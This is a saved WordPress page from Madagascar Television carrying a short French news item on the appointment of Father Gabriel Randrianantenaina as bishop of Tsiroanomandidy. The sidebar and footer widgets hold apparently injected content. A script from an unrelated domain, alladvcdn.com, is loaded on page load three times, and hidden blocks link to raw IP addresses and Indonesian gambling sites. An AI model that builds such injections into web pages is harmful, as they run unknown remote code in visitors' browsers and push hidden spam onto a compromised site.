

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matv.mg/diocese-de-tsiroanomandidy-le-pere-gabriel-randrianantenaina-nomme-eveque/
body_size: 7813
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>Diocèse de Tsiroanomandidy : Le père Gabriel Randrianantenaina nommé évêque | Madagascar Television</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://matv.mg/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="https://matv.mg/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux" href="https://matv.mg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux des commentaires" href="https://matv.mg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Diocèse de Tsiroanomandidy : Le père Gabriel Randrianantenaina nommé évêque Flux des commentaires" href="https://matv.mg/diocese-de-tsiroanomandidy-le-pere-gabriel-randrianantenaina-nomme-eveque/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/matv.mg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='minimal-Gcal-css' href='https://matv.mg/wp-content/plugins/google-calendar-agenda/wp-gcal.css' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://matv.mg/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://matv.mg/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_stylesheet-css' href='https://matv.mg/wp-content/plugins/contact-form-plugin/css/style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='esl-slideshow-css' href='https://matv.mg/wp-content/plugins/easing-slider/css/slideshow.min.css?ver=2.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-au-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-youtube-gallery-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/css/eytg.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-all-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/portfolio-all.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style2-os-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/style2-os.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/lightbox.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='post_grid_style-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-new.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/owl.carousel.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/font-awesome.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-woocommerce.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.skins-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.layout-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.layout.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf_style-css' href='https://matv.mg/wp-content/plugins/very-simple-contact-form/vscf_style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf-css' href='https://matv.mg/wp-content/plugins/wp-contact-form/wpcf.css?ver=20110218' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://matv.mg/wp-content/plugins/contact-form-7/styles.css?ver=2.4.6' type='text/css' media='all' />
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easing-slider/js/slideshow.min.js?ver=2.1.4.3' id='esl-slideshow-js'></script>
<script type='text/javascript' id='post_grid_scripts-js-extra'>
/* <![CDATA[ */
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.1.4' id='post_grid_scripts-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/masonry.pkgd.min.js?ver=6.1.4' id='masonry.pkgd.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/owl.carousel.min.js?ver=6.1.4' id='owl.carousel.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/imagesloaded.pkgd.js?ver=6.1.4' id='imagesloaded.pkgd.js-js'></script>
<link rel="https://api.w.org/" href="https://matv.mg/wp-json/" /><link rel="alternate" type="application/json" href="https://matv.mg/wp-json/wp/v2/posts/143905" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matv.mg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://matv.mg/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<link rel="canonical" href="https://matv.mg/diocese-de-tsiroanomandidy-le-pere-gabriel-randrianantenaina-nomme-eveque/" />
<link rel='shortlink' href='https://matv.mg/?p=143905' />
<link rel="alternate" type="application/json+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fdiocese-de-tsiroanomandidy-le-pere-gabriel-randrianantenaina-nomme-eveque%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fdiocese-de-tsiroanomandidy-le-pere-gabriel-randrianantenaina-nomme-eveque%2F&#038;format=xml" />
 <style type="text/css"> .easingsliderlite { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next, .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_next.png); } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_prev.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon { } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.inactive { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_inactive.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.active { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_active.png); } </style>     
    <script type="text/javascript">function getTubePressBaseUrl(){return "http://matv.mg/wp-content/plugins/tubepress_old3";}</script>
    <script type="text/javascript" src="http://matv.mg/wp-content/plugins/tubepress_old3/ui/lib/tubepress.js"></script>
    <link rel="stylesheet" href="http://matv.mg/wp-content/plugins/tubepress_old3/ui/gallery/css/tubepress.css" type="text/css" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a02334; }
</style>
	</head>

<body class="post-template-default single single-post postid-143905 single-format-standard custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://matv.mg/" title="Madagascar Television" rel="home">Madagascar Television</a>
					</span>
				</div>
				<div id="site-description">Première chaîne de télévision privée d&#039;Afrique</div>

										<img src="https://matv.mg/wp-content/uploads/2020/03/cropped-Logos.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
								<div class="menu-header"><ul id="menu-top_nav" class="menu"><li id="menu-item-107874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107874"><a href="http://matv.mg">ACCUEIL</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->
<!-------
<div><img src="http://matv.mg/wp-content/uploads/2020/PUB/Z.jpg" width="940" height="196" > </div>
------>
	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/1er-mai-un-travail-decent-pour-tous-un-objectif-loin-detre-atteint/" rel="prev"><span class="meta-nav">&larr;</span> 1er mai : un travail décent pour tous Un objectif loin d’être atteint</a></div>
					<div class="nav-next"><a href="https://matv.mg/nations-unies-vaccination-du-staff-a-madagascar/" rel="next">Nations-Unies : Vaccination du staff à Madagascar <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-143905" class="post-143905 post type-post status-publish format-standard has-post-thumbnail hentry category-ma-laza">
					<h1 class="entry-title">Diocèse de Tsiroanomandidy : Le père Gabriel Randrianantenaina nommé évêque</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://matv.mg/diocese-de-tsiroanomandidy-le-pere-gabriel-randrianantenaina-nomme-eveque/" title="13:58" rel="bookmark"><span class="entry-date">3 mai 2021</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://matv.mg/author/admin/" title="Afficher tous les articles par Ra claude">Ra claude</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><a href="http://matv.mg/wp-content/uploads/2021/05/77.jpg"><img decoding="async" class="alignnone size-medium wp-image-143906" src="http://matv.mg/wp-content/uploads/2021/05/77-300x180.jpg" alt="" width="300" height="180" srcset="https://matv.mg/wp-content/uploads/2021/05/77-300x180.jpg 300w, https://matv.mg/wp-content/uploads/2021/05/77.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: justify;">Le pape François a nommé le père Gabriel Randrianantenaina évêque du diocèse de Tsiroanomandidy. Il a été directeur de publication de « Lakroan&rsquo;i Madagasikara» avant cette nomination.<br />
Le père Gabriel Randrianantenaina est né le 16 février 1969 à Ambatondrazaka. Il est ordonné prêtre le 31 mai 1997. De 1998 à 2000, il a été curé de la paroisse San Tammaro Anosindrafilo dans le diocèse d&rsquo;Ambatondrazaka. De 2003 à 2010, il a officié dans le district d&rsquo;Anosibe an&rsquo;ala dans le diocèse de Moramanga. De 2010 à 2015, il a été recteur du Séminaire Interdiocésain Saint Jean Marie Vianey de Moramanga. Depuis 2016, le père Gabriel Randrianantenaina est le secrétaire de coordination de la conférence des évêques de Mada-<br />
gascar.</p>
<p style="text-align: right;"><strong>Velo Ghislain</strong></p>
<a href="https://matv.mg/diocese-de-tsiroanomandidy-le-pere-gabriel-randrianantenaina-nomme-eveque/print/" title="Imprimer" rel="nofollow"><img class="WP-PrintIcon" src="https://matv.mg/wp-content/plugins/wp-print/images/print.gif" alt="Imprimer" title="Imprimer" style="border: 0px;" /></a>&nbsp;<a href="https://matv.mg/diocese-de-tsiroanomandidy-le-pere-gabriel-randrianantenaina-nomme-eveque/print/" title="Imprimer" rel="nofollow">Imprimer</a>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Ce contenu a été publié dans <a href="https://matv.mg/category/ma-laza/" rel="category tag">Ma-LAZA</a>. Vous pouvez le mettre en favoris avec <a href="https://matv.mg/diocese-de-tsiroanomandidy-le-pere-gabriel-randrianantenaina-nomme-eveque/" title="Permalien pour Diocèse de Tsiroanomandidy : Le père Gabriel Randrianantenaina nommé évêque" rel="bookmark">ce permalien</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/1er-mai-un-travail-decent-pour-tous-un-objectif-loin-detre-atteint/" rel="prev"><span class="meta-nav">&larr;</span> 1er mai : un travail décent pour tous Un objectif loin d’être atteint</a></div>
					<div class="nav-next"><a href="https://matv.mg/nations-unies-vaccination-du-staff-a-madagascar/" rel="next">Nations-Unies : Vaccination du staff à Madagascar <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">


	<p class="nocomments">Les commentaires sont fermés.</p>



</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="media_image-2" class="widget-container widget_media_image"><a href="https://matv.mg/journal-du-23-03-2020-2/"><img width="221" height="300" src="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg" class="image wp-image-160986  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg 221w, https://matv.mg/wp-content/uploads/2022/11/BLANC.jpg 645w" sizes="(max-width: 221px) 100vw, 221px" /></a></li><li id="block-2" class="widget-container widget_block"></li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="block-4" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-7" class="widget-container widget_block"><div style="display:none;">
<a href="https://146.190.200.68/">https://146.190.200.68/</a>
<a href="https://188.166.204.36/">https://188.166.204.36/</a></li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-8" class="widget-container widget_block"></li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="block-11" class="widget-container widget_block"></li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="block-10" class="widget-container widget_block"></li>					</ul>
				</div><!-- #third .widget-area -->

				<div id="fourth" class="widget-area">
					<ul class="xoxo">
						<li id="block-6" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-9" class="widget-container widget_block"><div style="display:none;">
<a href="https://biji18daftar.com/">BIJI18</a>
<a href="https://www.fortunerealm.store/">BIJI18</a>
<a href="https://goremekoop.com/">https://goremekoop.com/</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">AGEN77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=3DBET">3DBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=OBOR138">OBOR138</a>
<a href="https://www.pmlflightlink.com/web/?iklan=GACOR168JP">GACOR168JP</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=RUMAH258">RUMAH258</a>
<a href="https://www.pmlflightlink.com/web/?iklan=POHONHOKI99">POHONHOKI99</a>
<a href="https://www.pmlflightlink.com/web/?iklan=ASALBET88">ASALBET88</a>
<a href="https://www.pmlflightlink.com/web/?iklan=PARIS128">PARIS128</a>
<a href="https://www.pmlflightlink.com/web/?iklan=66KBET">66KBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=LONG111">LONG111</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DESA333">DESA333</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DEWAGACOR89">DEWAGACOR89</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a></li>					</ul>
				</div><!-- #fourth .widget-area -->

			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://matv.mg/" title="Madagascar Television" rel="home">
					Madagascar Television				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://matv.mg/" title="Première télévision privé de Madagascar" rel="generator">Copyright @ matv madagascar 2018</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/jquery.form.js?ver=2.52' id='jquery-form-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/scripts.js?ver=2.4.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"089f4609e6","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
